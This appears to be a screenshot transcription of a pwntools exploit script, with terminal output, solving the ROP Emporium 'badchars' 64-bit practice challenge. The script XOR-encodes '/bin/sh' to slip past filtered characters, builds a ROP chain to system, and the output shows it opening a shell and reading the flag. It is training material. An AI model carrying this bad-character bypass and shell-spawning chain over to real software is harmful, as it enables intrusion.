 exp.py (~/桌面/pwnlearn/ROPEmporium/badchars/64) - gedit
打开(O)
保存(S)
from pwn import *
p=process('./badchars')
binsh='/bin/sh\x00'
xorbinsh=""
for i in binsh:
    xorbinsh+=chr(ord(i)^2)
pop_r12_r13=0x400b3b
mov_r13_r12=0x400b34
xor_r15_r14=0x400b30
pop_r14_r15=0x400b40
pop_rdi=0x400b39
bss_addr=0x601080
sys_addr=0x4006f0
pay='a'*40+p64(pop_r12_r13)+xorbinsh+p64(bss_addr)+p64(mov_r13_r12)
for x in range(0,len(xorbinsh)):
    pay+=p64(pop_r14_r15)+p64(2)+p64(bss_addr+x)+p64(xor_r15_r14)
pay+=p64(pop_rdi)+p64(bss_addr)+p64(sys_addr)
p.sendline(pay)
p.interactive()
yichen@ubuntu: ~/桌面/pwnlearn/ROPEmporium/badchars/64
yichen@ubuntu:~/桌面/pwnlearn/ROPEmporium/badchars/64$ python exp.py
[+] Starting local process './badchars': pid 13566
[*] Switching to interactive mode
badchars by ROP Emporium
64bits
badchars are: b i c / <space> f n s
> $ ls
badchars  exp.py  flag.txt  peda-session-badchars.txt
$ cat flag.txt
ROPE{a_placeholder_32byte_flag!}
$
[*] Interrupted
[*] Stopped process './badchars' (pid 13566)
yichen@ubuntu:~/桌面/pwnlearn/ROPEmporium/badchars/64$